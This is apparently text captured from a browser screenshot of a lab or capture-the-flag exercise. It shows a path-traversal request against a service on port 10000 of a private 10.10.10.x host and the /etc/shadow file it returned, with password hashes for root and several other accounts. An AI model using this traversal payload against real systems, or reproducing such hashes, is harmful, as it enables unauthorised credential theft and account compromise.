 root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
Inspector Console Debugger Network Style Editor Performance Memory Stora
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.10.10.158:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/etc/shadow